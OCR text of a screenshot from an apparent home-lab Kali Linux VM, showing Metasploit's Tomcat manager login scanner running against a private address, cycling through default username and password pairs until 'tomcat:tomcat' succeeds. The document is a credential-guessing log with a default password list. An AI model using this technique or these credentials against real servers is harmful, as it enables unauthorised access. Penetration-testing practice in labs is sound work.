 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:28
kali@kali: ~
File Actions Edit View Help
[-] 10.0.2.4:8180 - LOGIN FAILED: role:password1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role:j2deployer (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role:OvW*busr1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role:kdsxc (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role:xampp (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 10.0.2.4:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
KALI LINUX
you become, the more you are able to hear"
Right Ctrl
РУС
9:28 PM
5/12/2023